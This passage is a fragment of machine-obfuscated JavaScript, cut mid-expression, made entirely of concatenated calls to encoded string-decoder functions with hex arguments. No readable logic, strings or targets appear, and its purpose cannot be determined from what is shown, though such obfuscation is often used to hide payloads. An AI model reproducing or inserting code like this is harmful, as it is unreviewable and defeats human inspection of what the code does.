0x1d62,0x1b62)+O00O00911F_0x1fd229(0xff9,0x1589,0x1641,0x2401,0x2242)+O00O00911F_0x96d9cf(0x18ca,0x1c43,0x1da3,0xafe,0xeeb)+O00O00911F_0x2a49d6(0x1694,0x1579,0x1894,0xd2e,0x78c)+O00O00911F_0x1fd229(0xc32,0x66f,0x155d,0x1f6d,0x23a4)+O00O00911F_0x96d9cf(0x6df,0x234,0xc1e,0x137e,-0x4b9)+O00O00911F_0x2a49d6(0x1a73,0xea4,0x17cc,0xf50,0x886)+O00O00911F_0x301314(0xd9c,0x18e8,0x114,0xad0,0x1944)+O00O00911F_0x301314(0xe81,0x100c,0x126e,0x565,0x1b64)+O00O00911F_0x2a49d6(0x1152,0x1082,0x1d62,0xb31,0x1d14)+O00O00911F_0xbc3d7d(0x1109,0x28c,0x99d,0x12c6,0x1741)+O00O00911F_0x301314(-0x31,-0x370,-0xa7,0x5d6,0x4b0)+O00O00911F_0x1fd229(0x107e,0x2803,0x1c50,0xda3,0xec2)+O00O00911F_0xbc3d7d(0x14d5,0x802,0x123f,0x1e18,0x157a)+O00O00911F_0x96d9cf(0xd4,-0xd39,-0x6bb,-0x220,-0xae3)+O00O00911F_0x1fd229(0xdb6,0x1a57,0x1179,0x98f,0x1feb)+O00O00911F_0x1fd229(0xfef,0xcfd,0x18f7,0x23a6,0xf78)+O00O00911F_0x1fd229(0x19a5,0x1509,0x16a4,0x156b,0x22b0)+O00O00911F_0x301314(-0x158,-0x317,0x506,-0xd98,0x612)+O00O00911F_0x96d9cf(0x1b28,0x1877,0x1e66,0x1642,0x1340)+O00O00911F_0x2a49d6(0x1385,0x1406,0x53a,0xe49,0x1093)+O00O00911F_0x2a49d6(0xd54,0x1065,0xc1f,0x1bc,0xba6)+O00O00911F_0xbc3d7d(0xd8a,0xee3,0x1348,0x19a8,-0xeb)+O00O00911F_0x1fd229(0x830,0x1ad1,0x1218,0x1ff6,0x142e)+O00O00911F_0x2a49d6(0x1f04,0x18d4,0x1857,0x18a2,0xe95)+O00O00911F_0x2a49d6(0x2341,0x18d4,0x1dcc,0x2139,0x223b)+O00O00911F_0x2a49d6(0x14c4,0xd20,0xc,0x46b,0x191)+O00O00911F_0xbc3d7d(0xdeb,0xfc2,0x1b65,0x1673,0x525)+O00O00911F_0x301314(0x578,0xe95,0x11,-0x55b,0x5ea)+O00O00911F_0x2a49d6(-0x28,0x8db,0x3e9,0xbe9,0x533)+O00O00911F_0x2a49d6(0x19b4,0xb06,0x967,0xbcf,0x6f1)+O00O00911F_0x96d9cf(0x1792,0x2371,0xfec,0x91b,0xda8)+O00O00911F_0x301314(0x160b,0x132a,0x2333,0x21b9,0x118d)+O00O00911F_0x96d9cf(0xb18,-0x26,0x900,-0x333,0xa0f)+O00O00911F_0x301314(0x117,0xecf,0x84,-0xbff,-0xbf8)+O00O00911F_0x96d9cf(0x1285,0x1926,0xdeb,0x1b0e,0x1e91)+O00O00911F_0xbc3d7d(0xb6e,0xde7,-0x15f,0xb4b,0x9ae)+O00O00911F_0x1fd229(0x6f7,0x1cab,0x1265,0x1987,0x696)+O00O00911F_0x301314(0x160b,0x1714,0x86d,0x7a6,0xc52)+O00O00911F_0xbc3d7d(0x16e7,0x17f3,0x1a26,0x126e,0xa80)+O00O00911F_0x1fd229(0xcca,0x15fe,0xcf6,0x5bb,0x19f1)+O00O00911F_0x1fd229(0x3cd,0x3a3,0xfdf,0x1a62,0x14e5)+O00O00911F_0x96d9cf(0x1a45,0x1060,0x1d20,0xe0d,0x1d1c)+O00O00911F_0xbc3d7d(0x1a35,0x20d2,0x1739,0x2878,0x19e2)+O00O00911F_0x301314(0xd2d,0x176c,0x11df,0x194f,0x102)+O00O00911F_0x96d9cf(0x1792,0x1368,0x20f7,0x23c1,0x1c3a)+O00O00911F_0x96d9cf(0x1792,0x1fce,0x15ba,0x21ed,0x9f4)+O00O00911F_0x1fd229(0x11bd,0x1fe6,0x1a30,0x22a5,0x1636)+O00O00911F_0x301314(0x160b,0x760,0x1ac7,0x19fb,0x156f)+O00O00911F_0x1fd229(0x23d2,0x160d,0x1ccf,0x18ff,0xe06)+O00O00911F_0x1fd229(0x811,0x12cf,0x658,0x7b,-0x37a)+O00O00911F_0x1fd229(0x2657,0xdb1,0x1ae1,0x1581,0x23fc)+O00O00911F_0x96d9cf(0x14f3,0x7a2,0x8c8,0x682,0x1b2e)+O00O00911F_0x2a49d6(0x1935,0x18d4,0x19b6,0x240a,0x210d)+O00O00911F_0x2a49d6(0x126e,0x18d4,0x2630,0x177a,0x1e95)+O00O00911F_0xbc3d7d(0x10ee,0xad8,0x13dd,0x10d1,0x13ac)+O00O00911F_0xbc3d7d(0x41f,-0x4c0,-0x5e3,0x7c7,0x1ce)+O00O00911F_0x2a49d6(0xd32,0x1246,0x11ca,0x1df9,0x1c7a)+O00O00911F_0xbc3d7d(0x166,-0xd8a,0xe8c,-0x3bb,-0x95e)+O00O00911F_0xbc3d7d(0xe38,0x14fe,0x17b1,0x5a6,0x1a2)+O00O00911F_0xbc3d7d(0x9c7,0x156c,0x10c2,0xd2b,0x688)+O00O00911F_0x2a49d6(0x196d,0x1d7c,0x156e,0x2829,0x28e2)+O00O00911F_0x96d9cf(0xddc,0xf0,0xacb,0x1592,0x1b30)+O00O00911F_0x1fd229(0x262a,0xce7,0x1ad6,0x1dbf,0x15b6)+O00O00911F_0xbc3d7d(0xa34,0x1419,0x164e,0x176c,0xa00)+O00O00911F_0xbc3d7d(0x16e7,0xdfd,0x1881,0xa1a,0x1efe)+O00O00911F_0x96d9cf(0x1792,0x238e,0x220d,0xa7c,0x1065)+O00O00911F_0x301314(0x648,0x4be,-0x2d,-0x474,-0x14a)+O00O00911F_0x1fd229(-0xdf,0x15b1,0x9da,0x16e4,0x1389)+O00O00911F_0x2a49d6(0x20b9,0x1752,0x1f36,0x221c,0x1b2a)+O00O00911F_0x1fd229(0x1219,0xd8a,0x7a1,-0x24d,0xc2e)+O00O00911F_0xbc3d7d(0x95b,0x17a4,-0x346,0x40b,-0x3ee)+O00O00911F_0x2a49d6(0x22b4,0x1a62,0x23ae,0x261f,0x2789)+O00O00911F_0x301314(0x3,-0xc16,-0x6d,-0x5cf,-0x689)+O00O00911F_0x96d9cf(0xc16,0x659,0x398,0xd0f,0x587)+O00O00911F_0x1fd229(0x22e2,0x1f28,0x1a45,0x126d,0x171f)+O00O00911F_0x301314(0x160b,0x11aa,0xd35,0xa2d,0xd74)+O00O00911F_0xbc3d7d(0x16e7,0x16e1,0x21f8,0xe44,0x240c)+O00O00911F_0x96d9cf(0x6db,0x13b1,0x381,0x10dc,-0x55b)+O00O00911F_0x96d9cf(0x1398,0x1514,0x866,0x9f7,0xa47)+O00O00911F_0xbc3d7d(0x1c37,0x1aad,0x24b8,0x224c,0x2251)+O00O00911F_0x2a49d6(0xbfe,0x451,0x5a7,0xc42,-0x248)+O00O00911F_0x1fd229(0x28b0,0x264b,0x1ccf,0x180f,0xe51)+O00O00911F_0xbc3d7d(0x16e7,0x1e6a,0xf00,0x1011,0xb96)+O00O00911F_0xbc3d7d(0x724,0x742,0x68f,-0xb1,-0x67b))+(O00O00911F_0x301314(0xff0,0x17d4,0x10c2,0x932,0x1afc)+O00O00911F_0xbc3d7d(0x1565,0x1003,0xc75,0x1b1f,0x21ab)+O00O00911F_0xbc3d7d(0x1b9,0xe93,0x7b9,-0x39e,-0x16c)+O00O00911F_0x96d9cf(0xa06,0x16fd,0xc0a,0xfb9,0x9a4)+O00O00911F_0xbc3d7d(0x1875,0x20ef,0xc09,0x1631,0x26b0)+O00O00911F_0x301314(0x3,-0x212,-0xdb4,-0xd0b,0x460)+O00O00911F_0x301314(0x1556,0x115f,0x15ee,0x1f6f,0x17ee)+O00O00911F_0x2a49d6(0x253b,0x164a,0x156a,0x1f63,0x2215)+O00O00911F_0x2a49d6(0x15d7,0x18d4,0x25d2,0x118c,0x2162)+O00O00911F_0x2a49d6(0x13fe,0x18d4,0x1141,0x20e0,0x110d)+O00O00911F_0x96d9cf(0x6db,0xf89,-0x673,-0x451,0x87a)+O00O00911F_0x301314(0x1211,0xcf6,0x5dd,0xa52,0x1ef9)+O00O00911F_0x301314(0x1b5b,0x22db,0x1280,0x1bc3,0xfa0)+O00O00911F_0x301314(0xbe9,0xd94,0x8d1,0x978,0x38f)+O00O00911F_0x301314(0x160b,0x246e,0x162b,0xc49,0x21f6)+O00O00911F_0x1fd229(0x24e3,0x1671,0x1ccf,0x22c9,0x24a8)+O00O00911F_0x96d9cf(0x7cf,0x315,0x152d,-0x3cc,0x683)+O00O00911F_0x301314(0x14ad,0x1bf3,0x60e,0x16a1,0x1c4e)+O00O00911F_0xbc3d7d(0x121a,0x1e26,0x1855,0x1028,0x1468)+O00O00911F_0x2a49d6(0xe1b,0x86b,0x875,0x44,0x128b)+O00O00911F_0xbc3d7d(0x12ed,0x202c,0x1e4b,0x2081,0x1726)+O00O00911F_0xbc3d7d(-0x8d,0x634,0x670,-0x362,-0xe11)+O00O00911F_0x1fd229(0x1fe3,0xf67,0x19a1,0x1a71,0x27fc)+O00O00911F_0x96d9cf(0x1792,0x197e,0x14df,0x2489,0x23f7)+O00O00911F_0x2a49d6(0x1a09,0x1c79,0x177b,0x1c65,0x12f2)+O00O00911F_0x301314(0x15e2,0xe9d,0x19c0,0xbb1,0x213a)+O00O00911F_0x2a49d6(0x5b6,0x5df,0x1022,0xd15,-0x651)+O00O00911F_0x96d9cf(0xed7,0x1228,0x1ba7,0x1013,0x191c)+O00O00911F_0x96d9cf(0x17cf,0x24db,0x2696,0xc02,0xdb3)+O00O00911F_0x301314(0x1a63,0x207b,0xfe1,0x2456,0x2447)+O00O00911F_0x96d9cf(0x1464,0x18ad,0x8ce,0x116d,0x1d38)+O00O00911F_0x1fd229(0x1801,0x21a6,0x1ccf,0x1684,0x10c0)+O00O00911F_0x301314(0x160b,0x21da,0xc10,0x134a,0x22ee)+O00O00911F_0x96d9cf(0x7cf,0x3ec,0x65b,0x1118,0x1032)+O00O00911F_0x96d9cf(0x49d,0x971,0x8c6,0x1015,0x72f)+O00O00911F_0x96d9cf(0x766,0x54f,0x15c9,-0x441,0x19a)+O00O00911F_0x1fd229(0xc20,0x1024,0x19a1,0x21b4,0x264e)+O00O00911F_0xbc3d7d(0x16e7,0x9a3,0x2560,0x109e,0xfbd)+O00O00911F_0x1fd229(0x1b3c,0x21a7,0x2021,0x2632,0x26b3)+O00O00911F_0x301314(0x160b,0x16eb,0x1562,0xe4a,0x17ca)+O00O00911F_0x96d9cf(0x1792,0xde0,0x1efb,0x19e0,0x107e)+O00O00911F_0x301314(0x191b,0x1667,0x1fc1,0x22a3,0xca9)+O00O00911F_0x96d9cf(0x1afb,0x1024,0x20e0,0x2142,0x23f1)+O00O00911F_0x1fd229(0x5ad,0x1220,0x96f,0xe46,0xe69)+O00O00911F_0x301314(0xd09,0x617,0x1a6b,0x14c7,-0x1bd)+O00O00911F_0x96d9cf(0x1792,0xf41,0x1050,0xbd0,0x156f)+O00O00911F_0x96d9cf(0x405,0xe01,0x92b,0xe1b,-0x195)+O00O00911F_0x301314(0x160b,0x1437,0xc50,0x10a3,0x1830)+O00O00911F_0x1fd229(0x385,0x1467,0xbf0,0x6f6,0x162a)+O00O00911F_0x1fd229(0x17fd,0x10b6,0x1441,0xe71,0x18e9)+O00O00911F_0x96d9cf(0xce1,0x5f8,0x1969,0x465,0x1266)+O00O00911F_0x96d9cf(0x169f,0x10fa,0x7fd,0x218f,0xf26)+O00O00911F_0x2a49d6(0x1b9e,0x16a8,0x1073,0x1552,0x1099)+O00O00911F_0x96d9cf(0x172,-0x675,0x8a8,-0x2e0,0x502)+O00O00911F_0x301314(0xa2f,0x1648,0xa9a,0xc81,0x147e)+O00O00911F_0x301314(0xda0,0xb0,0x19d6,0x3aa,0x18ab)+O00O00911F_0xbc3d7d(0x525,0x773,0xbbe,-0x3a8,0xa58)+O00O00911F_0x1fd229(0x1ed5,0x167c,0x1d61,0x11e2,0x285f)+O00O00911F_0x301314(0xf07,0x1d45,0xf62,0x1936,0x683)+O00O00911F_0x2a49d6(0x42c,0x2fa,-0x1b3,0xc6b,-0x709)+O00O00911F_0xbc3d7d(0x913,0x880,-0x471,0x958,0x17aa)+O00O00911F_0x2a49d6(0x56c,0xf99,0xa6f,0x10d2,0xfe2)+O00O00911F_0x2a49d6(0x3b5,0x8e8,-0x15e,0x6c9,0x130a)+O00O00911F_0xbc3d7d(0x232,-0x478,0xfb4,-0x652,-0x2df)+O00O00911F_0xbc3d7d(0x17a0,0x214f,0x1051,0x14f3,0x1ce8)+O00O00911F_0x96d9cf(0x11e8,0x14a3,0x49f,0x1632,0x1692)+O00O00911F_0x2a49d6(0x35c,0xcfe,0xaba,0x1b3,0x15fd)+O00O00911F_0xbc3d7d(0x4ca,0xbf,0xaf0,0xdc5,0x3cd)+O00O00911F_0xbc3d7d(0xdb8,-0x8e,0xacb,0xbbf,0x8f6)+O00O00911F_0xbc3d7d(0x1779,0xc5a,0x1c37,0x20c2,0x1216)+O00O00911F_0x1fd229(0xaf6,0x2267,0x1857,0x13f3,0xf50)+O00O00911F_0x301314(0x156b,0x178a,0x1fa5,0x1bd7,0xe58)+O00O00911F_0x96d9cf(0x1792,0x1b40,0x2489,0x203c,0xd40)+O00O00911F_0x301314(0x678,-0x14e,0xf95,0x6d5,0x10d6)+O00O00911F_0x2a49d6(0x4a4,0x574,-0x8a0,0x1019,0x3b7)+O00O00911F_0x2a49d6(0x18bf,0x1cba,0x229f,0x1e92,0x1635)+O00O00911F_0x1fd229(0x275f,0xcb4,0x1a30,0xba1,0x110b)+O00O00911F_0xbc3d7d(0x16e7,0x1412,0x1931,0x175f,0xc14)+O00O00911F_0x1fd229(0x18f7,0x16e0,0x1ccf,0xe1d,0x25f6)+O00O00911F_0x96d9cf(0x1c27,0x219a,0x1085,0xf97,0x1498)+O00O00911F_0x1fd229(0x1587,0x148,0xa26,0xbcc,0x16d0)+O00O00911F_0xbc3d7d(0x1686,0x1b16,0xb9d,0x1035,0xb03)+O00O00911F_0xbc3d7d(0x3c5,0x9d7,-0x4f5,0x74c,-0x10e)+O00O00911F_0xbc3d7d(0xf5b,0x148a,0xd7d,0x9e0,0x1308)+O00O00911F_0x301314(0x19c5,0x221c,0x1739,0x27a4,0xdea)+O00O00911F_0x2a49d6(0xb30,0x18d4,0x14f5,0x1951,0x2731)+O00O00911F_0x301314(0x160b,0x241c,0x1950,0x23cd,0x95d)+O00O00911F_0xbc3d7d(0x724,-0x356,-0x669,0xa57,0x3f8)+O00O00911F_0x96d9cf(0x49d,-0x120,0x4c5,0xc52,0x94c)+O00O00911F_0x2a49d6(0x973,0xa4a,0xe8c,0xc84,-0x2c2)+O00O00911F_0x2a49d6(-0x2a4,0x8ea,0x130d,0x16d0,0x12bb)+O00O00911F_0xbc3d7d(0x15ab,0xf93,0xbe0,0x1ed2,0x22d8)+O00O00911F_0x2a49d6(0x1f74,0x1b86,0x24de,0x17d6,0x1a08)+O00O00911F_0x1fd229(0x148b,0x74c,0x96f,0xa03,0xbb7)+O00O00911F_0x301314(-0x94,-0xe27,-0x1b6,-0x19e,-0xb7f)+O00O00911F_0x96d9cf(0x1792,0xb35,0xdff,0x24a5,0x253d)+O00O00911F_0x1fd229(0x1ac4,0x20c0,0x1ccf,0x1326,0x2346)+O00O00911F_0x96d9cf(0x40c,-0x17f,0xcf2,-0x8f0,0x419)+O00O00911F_0xbc3d7d(0x67c,0x622,-0xd5,0x30c,-0x335)+O00O00911F_0x1fd229(0xab5,0x14f7,0x1303,0x122f,0x1be5)+O00O00911F_0x301314(0x39a,-0x620,0xb23,0xd10,0x73f)+O00O00911F_0x1fd229(0x24a0,0x10d8,0x1ccf,0x17ef,0x2879)+O00O00911F_0x301314(0x1ace,0x15a8,0x1d67,0x190e,0x23cd)+O00O00911F_0x1fd229(0x29c0,0x2687,0x1ccf,0x18e9,0x1238)+O00O00911F_0x96d9cf(0x7b2,0xc43,0xf86,0x219,0x13da)+O00O00911F_0x2a49d6(0x125f,0x6b7,0x121a,0xca5,0x852)+O00O00911F_0x96d9cf(0x901,0xe50,0x5b1,0x2d5,0x131f)+O00O00911F_0xbc3d7d(0x12b3,0x19f7,0x13cf,0x1b6b,0x1547)+O00O00911F_0xbc3d7d(0x506,0xe9a,-0x550,0xd00,-0x473)+O00O00911F_0x96d9cf(0x1b61,0x164b,0x1186,0x1ae0,0x1026)+O00O00911F_0x301314(0x12b0,0x1f14,0x874,0x1853,0x17fd)+O00O00911F_0x1fd229(0x1e40,0x1a37,0x155d,0x8bd,0x2192)+O00O00911F_0x96d9cf(0x6df,0x1455,0xbfc,0xc76,0x88a)+O00O00911F_0xbc3d7d(0xcb7,0x25b,0x13d5,0x170d,0x42)+O00O00911F_0x301314(0x42a,0xa45,-0x4c1,0x552,-0x340)+O00O00911F_0x1fd229(0x17f,0x1969,0xec3,0xd37,0x837)+O00O00911F_0x301314(0x13b9,0x1aea,0x1e92,0x8e7,0x18bd)+O00O00911F_0x2a49d6(0x109c,0x1654,0x2437,0x1a7d,0x766)+O00O00911F_0x2a49d6(0xd2b,0x55c,-0x439,0x11e8,0xaf4)+O00O00911F_0x2a49d6(0x9ad,0x13df,0x1a64,0x17e7,0xd18)+O00O00911F_0x1fd229(0x2761,0x1357,0x21a5,0x2528,0x27fc)+O00O00911F_0x2a49d6(0x25fa,0x1cb6,0xf61,0x1fe5,0x27ac)+O00O00911F_0x2a49d6(0x1e3e,0x1bc9,0x2695,0x1497,0x2817)+O00O00911F_0x2a49d6(0xd50,0x1131,0x1cf8,0x200c,0xa67)+O00O00911F_0x1fd229(0x2776,0x1c79,0x1d02,0x12c6,0x2684)+O00O00911F_0x301314(0x1923,0x17f6,0x2619,0x1f77,0x1b44)+O00O00911F_0x1fd229(0x2cbc,0x2bbb,0x20fd,0x24c9,0x27e6)+O00O00911F_0x2a49d6(0x256f,0x173d,0x24f4,0x21cd,0x16a8)+O00O00911F_0x2a49d6(0x2455,0x1d98,0x27b0,0x1466,0x2084)+O00O00911F_0x2a49d6(0x1242,0x145c,0x1a8e,0x1728,0x10c4)+O00O00911F_0x96d9cf(0x16f2,0xc4e,0x1375,0x117b,0x1e0b)+O00O00911F_0x1fd229(0x233b,0x2853,0x1ccf,0x2160,0x2871)+O00O00911F_0xbc3d7d(0xe0a,0xe0b,0x142b,0xe5f,0x780)+O00O00911F_0x2a49d6(0x203a,0x139a,0x14b6,0x1d7b,0x1403)+O00O00911F_0x96d9cf(0x1060,0xecb,0x190c,0x763,0xba5)+O00O00911F_0xbc3d7d(0x13b9,0x1337,0x2145,0x1048,0x1851)+O00O00911F_0xbc3d7d(0x16e7,0x246a,0x1dd1,0x12ca,0x1f57)+O00O00911F_0xbc3d7d(0x7ec,0xae9,0x47e,0xa27,0xe74)+O00O00911F_0x1fd229(0x1865,0x1b34,0x17a6,0xa1b,0x2393)+O00O00911F_0x96d9cf(0xceb,0x17bf,-0xe2,0x1b81,0x9a2)+O00O00911F_0x1fd229(0x70b,0x16c3,0x114d,0x10e2,0xef5)+O00O00911F_0x301314(0x7af,0xf30,0xcf9,0x143a,-0x57e)+O00O00911F_0x1fd229(0x1650,0x211b,0x1bf2,0x1934,0x25d7)+O00O00911F_0x2a49d6(0x15b9,0x18d4,0xada,0x277e,0x23d8)+O00O00911F_0x96d9cf(0x1792,0x1b0b,0x2601,0x20f7,0x1776)+O00O00911F_0x96d9cf(0x1712,0xa48,0xdbd,0x1c18,0x2362)+O00O00911F_0x2a49d6(0x35c,0x1116,0x693,0x537,0x6be)+O00O00911F_0x2a49d6(0x223e,0x14f0,0x125b,0xf89,0xe20)+O00O00911F_0xbc3d7d(0xd9f,0x896,0x1230,0x1697,0x767)+O00O00911F_0x2a49d6(0x1459,0x120f,0x102e,0x6f1,0x1ea3)+O00O00911F_0x301314(0x12dd,0x723,0xd14,0x14e4,0x16e0)+O00O00911F_0x301314(0x160b,0x13e7,0x1368,0x2057,0x1085)+O00O00911F_0xbc3d7d(0x12f,-0xbcb,0x244,0x26d,0x570)+O00O00911F_0x1fd229(0xe00,0x193c,0x174c,0x1cdc,0x175f)+O00O00911F_0x2a49d6(0x1535,0x1854,0x1df6,0x25a1,0x26ac)+O00O00911F_0x2a49d6(0x56f,0x107f,0x14bb,0x1ef1,0x13a7)+O00O00911F_0xbc3d7d(0x16e7,0x15f3,0x1831,0x12fe,0x2092)+O00O00911F_0x301314(0xd58,0x1733,0x18dc,0x1a75,0x1227)+O00O00911F_0x1fd229(0x169e,0x2a1b,0x1ccf,0x2677,0x12af)+O00O00911F_0xbc3d7d(0x5f1,-0x1b6,0x23b,0xa33,0x108d)+O00O00911F_0x1fd229(0xc75,0x1686,0x1788,0x19b5,0x218d)+O00O00911F_0x301314(0xe99,0xa8c,0xcfb,0x17c9,0x4d1)+O00O00911F_0xbc3d7d(0x152c,0x908,0x150a,0xa86,0xabd)+O00O00911F_0x2a49d6(0x768,0xc2a,0xd57,0x1778,0x1667)+O00O00911F_0x1fd229(0x2ea,-0xf2,0xdb5,0x1b89,0x99)+O00O00911F_0x96d9cf(0x1437,0x1f72,0x7b8,0xf85,0x1a9e)+O00O00911F_0x1fd229(0x1fa6,0x193f,0x155d,0x978,0xf0e)+O00O00911F_0xbc3d7d(0x634,-0x51f,0x1375,0xfc9,0x142)+O00O00911F_0x301314(0x18ec,0x1d5a,0x17a5,0xe06,0xe1d)+O00O00911F_0x1fd229(0x1b01,0x1dba,0xeea,0x3db,0x1454)+O00O00911F_0x2a49d6(0x1057,0x11d0,0x161b,0x1a15,0x12ce)+O00O00911F_0x301314(0x31,-0xde1,0xeb3,0x287,-0x5f4)+O00O00911F_0x301314(0x837,0x1342,0xa64,0x1677,0x846)+O00O00911F_0x2a49d6(0x603,0x12d7,0x6f3,0x1d62,0x20c5)+O00O00911F_0xbc3d7d(0x902,0xd36,0x523,-0x40f,0xc28)+O00O00911F_0x1fd229(0x1c20,0x22fb,0x15cb,0xe34,0x1795)+O00O00911F_0x1fd229(0x1d18,0x1259,0x12c8,0x1218,0x78e)+O00O00911F_0x96d9cf(0x78c,0xdc9,-0x12b,0x1549,0x1565)+O00O00911F_0x1fd229(0x22a4,0x1c14,0x1421,0x172f,0x1e7b)+O00O00911F_0x301314(0x1b5f,0x28b1,0x1313,0x2380,0xe24)+O00O00911F_0x96d9cf(0x1020,0x23c,0x11e5,0xcfc,0x1272)+O00O00911F_0x2a49d6(0x44e,0x95b,0x1227,0xac7,0xcc7)+O00O00911F_0xbc3d7d(0x6e8,0x9ed,0x16,0x3d8,0xb3c)+O00O00911F_0x1fd229(0x96e,0x1622,0xcfd,0x10b5,0x16f)+O00O00911F_0x301314(0x12dd,0x10d2,0x19de,0xf08,0x88c)+O00O00911F_0xbc3d7d(0x16e7,0x1ce9,0xe0a,0xb2c,0xf88)+O00O00911F_0x301314(0x8cc,0x167b,-0x3c0,0x309,0xb00)+O00O00911F_0x1fd229(0xca5,0x14ec,0x14d3,0x836,0x1722)+O00O00911F_0x301314(0x14e8,0x2285,0x1847,0xca3,0x60d)+O00O00911F_0x2a49d6(0x16ab,0x18d4,0x221c,0xa8a,0x123f)+O00O00911F_0x2a49d6(0xaa2,0x18d4,0x1cf0,0x21b9,0x10cc)+O00O00911F_0x1fd229(0x1276,0x1590,0xb53,0x1839,-0x290)+O00O00911F_0x1fd229(0x230d,0x27ab,0x1b90,0x1d78,0x132a)+O00O00911F_0x96d9cf(0x4f3,0x1007,-0x66c,0xc72,0xb1b)+O00O00911F_0x301314(0xe7f,0x17a6,0x17e8,0xd1e,0xd6a)+O00O00911F_0x2a49d6(0x1a1a,0x1c8e,0x1cd5,0x1531,0x1a68)+O00O00911F_0x96d9cf(0x1792,0x8c7,0x16ff,0x1ac4,0x1ca1)+O00O00911F_0x96d9cf(0x1792,0x10f6,0x1fbb,0x1217,0x240a)+O00O00911F_0x301314(0x648,0xd60,0x3e1,0x1d5,0xa33)+O00O00911F_0x1fd229(0x270,0x142f,0x9da,0x2db,0x252))+(O00O00911F_0x1fd229(0x154b,0x3016,0x2244,0x1b03,0x2730)+O00O00911F_0x96d9cf(0x1b0e,0x1623,0x10bb,0x1647,0x1e2e)+O00O00911F_0x301314(-0x11e,0xcdc,-0x4c8,0x12,0xaa8)+O00O00911F_0xbc3d7d(0x160a,0x15eb,0x886,0x152c,0xb81)+O00O00911F_0x301314(0x160b,0x99c,0x1a2a,0x887,0x1086)+O00O00911F_0x96d9cf(0x1792,0x25ee,0x173c,0x1d3d,0xca8)+O00O00911F_0x301314(0x54d,-0x1cf,-0x5ff,0x9fb,-0x818)+O00O00911F_0xbc3d7d(0x583,0xa01,-0x42f,-0x6e6,0x13b4)+O00O00911F_0x96d9cf(0x748,0xec4,-0x17c,0xe09,-0x67a)+O00O00911F_0xbc3d7d(0x13b9,0x7aa,0x18d9,0x1689,0x21d8)+O00O00911F_0x1fd229(0x1dd1,0x20d4,0x1c69,0x1216,0x139e)+O00O00911F_0xbc3d7d(0x13b9,0x146d,0x1809,0x1b6d,0x151d)+O00O00911F_0x2a49d6(0xf72,0x347,0x27d,0x9bb,0x87)+O00O00911F_0x96d9cf(0x87e,0x12ea,0x1639,0xbb7,0x970)+O00O00911F_0x1fd229(0xe55,0x1779,0x10f3,0x1ccf,0x11c6)+O00O00911F_0x1fd229(0x2bf1,0x299e,0x21fb,0x1676,0x2465)+O00O00911F_0x301314(0x16e1,0xd82,0xe61,0x1107,0x210f)+O00O00911F_0x2a49d6(0x811,0xb75,0x15ed,0xba5,0xb14)+O00O00911F_0x2a49d6(0x1cb6,0x19ee,0xfe0,0x1efd,0xf9b)+O00O00911F_0x301314(0x25c,0xd71,0x2b6,0x217,0x9c0)+O00O00911F_0xbc3d7d(0x1a7d,0x15eb,0x10a5,0x13d1,0x1785)+O00O00911F_0xbc3d7d(0x11a4,0x1103,0x1688,0x64d,0x1e02)+O00O00911F_0x301314(-0x1a4,-0x907,0xc1d,-0xbd9,0x265)+O00O00911F_0xbc3d7d(0x1b42,0x1eda,0x26b6,0x2712,0x2288)+O00O00911F_0x96d9cf(0x16a4,0x2562,0x14b8,0x8a8,0x1ebc)+O00O00911F_0x2a49d6(0xfbc,0x11d0,0x18b4,0xf39,0xaf4)+O00O00911F_0x96d9cf(0x1b8,-0xa22,-0x860,0x7fb,0xabc)+O00O00911F_0xbc3d7d(0x913,0x130e,0xdbe,0xa0e,-0x543)+O00O00911F_0x2a49d6(0x1c57,0x12d7,0x127b,0x18e2,0x7ef)+O00O00911F_0xbc3d7d(0x1ba6,0x2470,0x2125,0x2526,0xcdf)+O00O00911F_0x2a49d6(0x1e09,0x16a8,0xf00,0x2475,0x1e1a)+O00O00911F_0xbc3d7d(0x1ac9,0x151d,0x1829,0x1d6a,0x1707)+O00O00911F_0x2a49d6(0x1402,0x1bc9,0x2394,0x20a3,0x1c51)+O00O00911F_0x301314(0xe68,0xeaa,0x2e2,0x13fb,0xb6d)+O00O00911F_0x301314(0x163e,0x1ac9,0x8a0,0x1eef,0x168d)+O00O00911F_0x96d9cf(0x1aaa,0x13cc,0x1c31,0x1c9d,0x1e58)+O00O00911F_0xbc3d7d(0x1b15,0xddc,0x2591,0x2435,0xd28)+O00O00911F_0xbc3d7d(0x11eb,0x39e,0x109f,0x1748,0x2033)+O00O00911F_0x301314(0xbec,0xe6e,0xbcd,-0x29c,0x128b)+O00O00911F_0x1fd229(0x16cd,0x22c4,0x165f,0xbf7,0xa03)+O00O00911F_0x96d9cf(0x1b2e,0x1307,0x149b,0x11f1,0x1fbc)+O00O00911F_0x301314(0x160b,0x1c52,0x17ee,0x1f78,0xdd6)+O00O00911F_0xbc3d7d(0x16e7,0x2233,0x2087,0x1651,0x180c)+O00O00911F_0xbc3d7d(0x1686,0x10b6,0x1985,0x105f,0xeb0)+O00O00911F_0x96d9cf(0xf80,0x1826,0x16c1,0x1720,0x8c3)+O00O00911F_0x301314(0x367,-0x679,-0x691,0x869,0x11fc)+O00O00911F_0xbc3d7d(0x2d1,0x82d,-0x1aa,-0x533,-0x5df)+O00O00911F_0x2a49d6(0x1b11,0x1499,0x1b64,0x21ae,0x15e2)+O00O00911F_0x96d9cf(0x3e1,0x141,0xb7d,-0x38c,0x817)+O00O00911F_0x96d9cf(0x1792,0x2157,0x1b8b,0x16e1,0x1863)+O00O00911F_0xbc3d7d(0x16e7,0x19c4,0x235d,0x1196,0x20e3)+O00O00911F_0xbc3d7d(0x361,-0x91d,-0x860,0xf04,0x1108)+O00O00911F_0x96d9cf(0x727,-0x442,-0x2d1,-0x49b,0x6d3)+O00O00911F_0x301314(0xc3f,0xbb1,0xb59,0x199e,0x9d0)+O00O00911F_0x96d9cf(0x521,0xea1,0x26,0xca2,0x728)+O00O00911F_0x2a49d6(0x1de1,0x18d4,0x10cb,0x1b25,0x1e86)+O00O00911F_0x2a49d6(0x17b5,0x1d97,0x269f,0x1cc3,0x25e0)+O00O00911F_0xbc3d7d(0xcd9,0x62f,0x153c,0x18aa,0x1762)+O00O00911F_0x1fd229(0x17e5,0x27c3,0x19f7,0x21a3,0x1965)+O00O00911F_0x96d9cf(0x1866,0x12e9,0xa66,0x200b,0xc91)+O00O00911F_0x96d9cf(0x619,0x716,-0x676,0x25f,0x929)+O00O00911F_0x2a49d6(0xaf9,0x1095,0x64c,0x1ea5,0x12ad)+O00O00911F_0xbc3d7d(0xe90,0x12d5,0x130d,0x12e3,0x191d)+O00O00911F_0x2a49d6(0x1d84,0x1a13,0x1d9d,0x283d,0x1329)+O00O00911F_0x96d9cf(0x389,0x1276,0xb72,0x62a,0xe6c)+O00O00911F_0x96d9cf(0x1794,0x216c,0x1210,0x1e